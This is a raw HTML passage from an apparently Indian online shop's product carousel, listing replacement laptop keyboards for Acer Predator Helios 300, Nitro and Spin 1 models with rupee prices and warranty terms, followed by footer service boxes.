					<img width="600" height="600" src="https://lappiekeyboards.com/wp-content/uploads/2023/01/4-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2023/01/4-600x600.jpg 600w, https://lappiekeyboards.com/wp-content/uploads/2023/01/4-150x150.jpg 150w, https://lappiekeyboards.com/wp-content/uploads/2023/01/4-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://lappiekeyboards.com/compare/" data-id="21018" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://lappiekeyboards.com/product/laptop-keyboard-for-acer-predator-helios-300-ph315-52-ph315-53-ph317-53-acer-nitro-5-an515-43-an515-54-an515-55-an517-51-acer-nitro-7-an715-51-red-color-without-backlit/">LAPTOP KEYBOARD FOR Acer Predator Helios 300 PH315-52 PH315-53 PH317-53.Acer Nitro 5 AN515-43 AN515-54 AN515-55 AN517-51.Acer Nitro 7 AN715-51 RED COLOR WITHOUT BACKLIT</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,999.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="woocommerce-product-details__short-description">
<ul>
 	<li><strong>Lappie Keyboards offers brand new high-quality replacement keyboards for your laptops. These laptop keyboards are durable and safe for your laptops.</strong></li>
 	<li><strong>100% Compatible with your brand</strong></li>
 	<li><strong>Quality Checked &amp; Tested before dispatched</strong></li>
 	<li><strong>3 Months replacement warranty, see to it that physical damage and liquid damage are not covered in our warranty.</strong></li>
 	<li><strong>Reach our product expert at 7770006400 for more information on a product or any other queries related to compatibility.</strong></li>
 	<li><strong>This Laptop keyboard is compatible with this model:
</strong>Acer Predator Helios 300 PH315-52 PH315-53 PH317-53.Acer Nitro 5 AN515-43 AN515-54 AN515-55 AN517-51.Acer Nitro 7 AN715-51 RED COLOR WITHOUT BACKLIT</li>
</ul>
</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://lappiekeyboards.com/wishlist/" data-key="166a1c7bab" data-product-id="21018" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="?add-to-cart=21018" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="21018" data-product_sku="NEWLKBD105" aria-label="Add to cart: &ldquo;LAPTOP KEYBOARD FOR Acer Predator Helios 300 PH315-52 PH315-53 PH317-53.Acer Nitro 5 AN515-43 AN515-54 AN515-55 AN517-51.Acer Nitro 7 AN715-51 RED COLOR WITHOUT BACKLIT&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://lappiekeyboards.com/product/laptop-keyboard-for-acer-predator-helios-300-ph315-52-ph315-53-ph317-53-acer-nitro-5-an515-43-an515-54-an515-55-an517-51-acer-nitro-7-an715-51-red-color-without-backlit/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="21018"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches color-scheme- type-product post-20638 status-publish first instock product_cat-acer-laptop-keyboards has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="20638">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://lappiekeyboards.com/product/laptop-keyboard-for-acer-predator-helios-300-ph315-53-ph315-54-ph317-54-black-with-backlit/" class="product-image-link">
			<img width="600" height="600" src="https://lappiekeyboards.com/wp-content/uploads/2023/01/98338c79-c5aa-46db-900c-f49038e78d50-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2023/01/98338c79-c5aa-46db-900c-f49038e78d50-1-600x600.jpg 600w, https://lappiekeyboards.com/wp-content/uploads/2023/01/98338c79-c5aa-46db-900c-f49038e78d50-1-150x150.jpg 150w, https://lappiekeyboards.com/wp-content/uploads/2023/01/98338c79-c5aa-46db-900c-f49038e78d50-1-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://lappiekeyboards.com/compare/" data-id="20638" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://lappiekeyboards.com/product/laptop-keyboard-for-acer-predator-helios-300-ph315-53-ph315-54-ph317-54-black-with-backlit/">LAPTOP KEYBOARD FOR Acer Predator Helios 300 PH315-53 PH315-54 PH317-54 BLACK WITH BACKLIT</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,930.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<ul>
 	<li><strong>Lappie Keyboard offers brand new high-quality replacement keyboards for your laptops. These laptop keyboards are durable and safe for your laptops.</strong></li>
 	<li><strong>100% Compatible with your brand</strong></li>
 	<li><strong>Quality Checked &amp; Tested before dispatched</strong></li>
 	<li><strong>3 Months replacement warranty, see to it that physical damage and liquid damage are not covered in our warranty.</strong></li>
 	<li><strong>Reach our product expert at 7770006400 for more information on a product or any other queries related to compatibility.</strong></li>
 	<li><strong>This Laptop keyboard is compatible with this model:
</strong>Acer Predator Helios 300 PH315-53 PH315-54 PH317-54 BLACK WITH BACKLIT</li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://lappiekeyboards.com/wishlist/" data-key="166a1c7bab" data-product-id="20638" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="?add-to-cart=20638" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20638" data-product_sku="NEWLKBD027" aria-label="Add to cart: &ldquo;LAPTOP KEYBOARD FOR Acer Predator Helios 300 PH315-53 PH315-54 PH317-54 BLACK WITH BACKLIT&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://lappiekeyboards.com/product/laptop-keyboard-for-acer-predator-helios-300-ph315-53-ph315-54-ph317-54-black-with-backlit/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="20638"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches color-scheme- type-product post-20931 status-publish last instock product_cat-acer-laptop-keyboards has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="20931">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://lappiekeyboards.com/product/laptop-keyboard-for-acer-predator-helios-300-ph317-51-ph317-51-787b-ph315-51-ph315-51-73so-g3-571-g3-572-black-with-backlit/" class="product-image-link">
			<img width="600" height="600" src="https://lappiekeyboards.com/wp-content/uploads/2023/01/e54aa632-7511-47de-a259-88d7b960c3e9-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2023/01/e54aa632-7511-47de-a259-88d7b960c3e9-600x600.jpg 600w, https://lappiekeyboards.com/wp-content/uploads/2023/01/e54aa632-7511-47de-a259-88d7b960c3e9-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://lappiekeyboards.com/product/laptop-keyboard-for-acer-predator-helios-300-ph317-51-ph317-51-787b-ph315-51-ph315-51-73so-g3-571-g3-572-black-with-backlit/">
					<img width="600" height="600" src="https://lappiekeyboards.com/wp-content/uploads/2023/01/29a4ecdb-136b-45c0-b7c5-83aa9158af73-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2023/01/29a4ecdb-136b-45c0-b7c5-83aa9158af73-600x600.jpg 600w, https://lappiekeyboards.com/wp-content/uploads/2023/01/29a4ecdb-136b-45c0-b7c5-83aa9158af73-150x150.jpg 150w, https://lappiekeyboards.com/wp-content/uploads/2023/01/29a4ecdb-136b-45c0-b7c5-83aa9158af73-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://lappiekeyboards.com/compare/" data-id="20931" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://lappiekeyboards.com/product/laptop-keyboard-for-acer-predator-helios-300-ph317-51-ph317-51-787b-ph315-51-ph315-51-73so-g3-571-g3-572-black-with-backlit/">LAPTOP KEYBOARD FOR Acer Predator Helios 300 PH317-51 PH317-51-787B PH315-51 PH315-51-73SO G3-571 G3-572 BLACK WITH BACKLIT</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,775.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<ul>
 	<li><strong>Lappie Keyboards offers brand new high-quality replacement keyboards for your laptops. These laptop keyboards are durable and safe for your laptops.</strong></li>
 	<li><strong>100% Compatible with your brand</strong></li>
 	<li><strong>Quality Checked &amp; Tested before dispatched</strong></li>
 	<li><strong>3 Months replacement warranty, see to it that physical damage and liquid damage are not covered in our warranty.</strong></li>
 	<li><strong>Reach our product expert at 7770006400 for more information on a product or any other queries related to compatibility.</strong></li>
 	<li><strong>This Laptop keyboard is compatible with this model:
</strong>Acer Predator Helios 300 PH317-51 PH317-51-787B PH315-51 PH315-51-73SO G3-571 G3-572 BLACK WITH BACKLIT</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://lappiekeyboards.com/wishlist/" data-key="166a1c7bab" data-product-id="20931" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="?add-to-cart=20931" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20931" data-product_sku="NEWLKBD089" aria-label="Add to cart: &ldquo;LAPTOP KEYBOARD FOR Acer Predator Helios 300 PH317-51 PH317-51-787B PH315-51 PH315-51-73SO G3-571 G3-572 BLACK WITH BACKLIT&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://lappiekeyboards.com/product/laptop-keyboard-for-acer-predator-helios-300-ph317-51-ph317-51-787b-ph315-51-ph315-51-73so-g3-571-g3-572-black-with-backlit/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="20931"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches color-scheme- type-product post-21107 status-publish first instock product_cat-acer-laptop-keyboards has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="21107">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://lappiekeyboards.com/product/laptop-keyboard-for-acer-spin-1-sp113-31-sp113-31-c17e-sp113-31-black-with-backlit/" class="product-image-link">
			<img width="600" height="600" src="https://lappiekeyboards.com/wp-content/uploads/2023/01/aa324eb7-ec53-4cf3-9275-6e80c7ef2dca-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2023/01/aa324eb7-ec53-4cf3-9275-6e80c7ef2dca-600x600.jpg 600w, https://lappiekeyboards.com/wp-content/uploads/2023/01/aa324eb7-ec53-4cf3-9275-6e80c7ef2dca-150x150.jpg 150w, https://lappiekeyboards.com/wp-content/uploads/2023/01/aa324eb7-ec53-4cf3-9275-6e80c7ef2dca-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://lappiekeyboards.com/product/laptop-keyboard-for-acer-spin-1-sp113-31-sp113-31-c17e-sp113-31-black-with-backlit/">
					<img width="600" height="600" src="https://lappiekeyboards.com/wp-content/uploads/2023/01/916cdfe9-d832-435d-b60e-c962df57c4d3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2023/01/916cdfe9-d832-435d-b60e-c962df57c4d3-600x600.jpg 600w, https://lappiekeyboards.com/wp-content/uploads/2023/01/916cdfe9-d832-435d-b60e-c962df57c4d3-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://lappiekeyboards.com/compare/" data-id="21107" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://lappiekeyboards.com/product/laptop-keyboard-for-acer-spin-1-sp113-31-sp113-31-c17e-sp113-31-black-with-backlit/">LAPTOP KEYBOARD FOR Acer Spin 1 SP113-31 SP113-31-C17E SP113-31 BLACK WITH BACKLIT</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,025.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">
<ul>
 	<li><strong>Lappie Keyboards offers brand new high-quality replacement keyboards for your laptops. These laptop keyboards are durable and safe for your laptops.</strong></li>
 	<li><strong>100% Compatible with your brand</strong></li>
 	<li><strong>Quality Checked &amp; Tested before dispatched</strong></li>
 	<li><strong>3 Months replacement warranty, see to it that physical damage and liquid damage are not covered in our warranty.</strong></li>
 	<li><strong>Reach our product expert at 7770006400 for more information on a product or any other queries related to compatibility.</strong></li>
 	<li><strong>This Laptop keyboard is compatible with this model:
</strong>Acer Spin 1 SP113-31 SP113-31-C17E SP113-31 BLACK WITH BACKLIT</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://lappiekeyboards.com/wishlist/" data-key="166a1c7bab" data-product-id="21107" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="?add-to-cart=21107" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="21107" data-product_sku="NEWLKBD122" aria-label="Add to cart: &ldquo;LAPTOP KEYBOARD FOR Acer Spin 1 SP113-31 SP113-31-C17E SP113-31 BLACK WITH BACKLIT&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://lappiekeyboards.com/product/laptop-keyboard-for-acer-spin-1-sp113-31-sp113-31-c17e-sp113-31-black-with-backlit/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="21107"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-526 -->
			</div>

</div><!-- #product-25367 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-2144-css" href="https://lappiekeyboards.com/wp-content/uploads/elementor/css/post-2144.css?ver=1715753729" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="2144" class="elementor elementor-2144">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9739862 wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9739862" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2651063 color-scheme-light elementor-invisible" data-id="2651063" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7396653 elementor-widget elementor-widget-wd_infobox" data-id="7396653" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" width="50" height="50" src="https://lappiekeyboards.com/wp-content/uploads/2018/11/003-free-delivery-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2018/11/003-free-delivery-50x50.png 50w, https://lappiekeyboards.com/wp-content/uploads/2018/11/003-free-delivery.png 128w" sizes="(max-width: 50px) 100vw, 50px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								FREE SHIPPING						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>Carrier information.</p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7529937 elementor-invisible" data-id="7529937" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6490805 elementor-widget elementor-widget-wd_infobox" data-id="6490805" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" width="50" height="50" src="https://lappiekeyboards.com/wp-content/uploads/2018/11/004-payment-method-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2018/11/004-payment-method-50x50.png 50w, https://lappiekeyboards.com/wp-content/uploads/2018/11/004-payment-method.png 128w" sizes="(max-width: 50px) 100vw, 50px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								ONLINE PAYMENT						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>Payment methods.</p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6516897 elementor-invisible" data-id="6516897" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3524075 elementor-widget elementor-widget-wd_infobox" data-id="3524075" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" width="50" height="50" src="https://lappiekeyboards.com/wp-content/uploads/2018/11/002-24-hours-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2018/11/002-24-hours-50x50.png 50w, https://lappiekeyboards.com/wp-content/uploads/2018/11/002-24-hours.png 128w" sizes="(max-width: 50px) 100vw, 50px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								24/7 SUPPORT						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>Unlimited help desk.</p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8150693 elementor-invisible" data-id="8150693" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2286465 elementor-widget elementor-widget-wd_infobox" data-id="2286465" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" width="50" height="50" src="https://lappiekeyboards.com/wp-content/uploads/2018/11/001-antivirus-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2018/11/001-antivirus-50x50.png 50w, https://lappiekeyboards.com/wp-content/uploads/2018/11/001-antivirus.png 128w" sizes="(max-width: 50px) 100vw, 50px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								100% SAFE						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>View our benefits.</p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6026966 elementor-invisible" data-id="6026966" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9425036 elementor-widget elementor-widget-wd_infobox" data-id="9425036" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" width="50" height="50" src="https://lappiekeyboards.com/wp-content/uploads/2018/11/005-exchange-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2018/11/005-exchange-50x50.png 50w, https://lappiekeyboards.com/wp-content/uploads/2018/11/005-exchange.png 128w" sizes="(max-width: 50px) 100vw, 50px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								FREE RETURNS						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>Track or cancel orders.</p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12">
										<link rel="stylesheet" id="elementor-post-2145-css" href="https://lappiekeyboards.com/wp-content/uploads/elementor/css/post-2145.css?ver=1715753729" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="2145" class="elementor elementor-2145">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-510b108 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="510b108" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a9a9d0d" data-id="a9a9d0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2faaada elementor-widget elementor-widget-image" data-id="2faaada" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
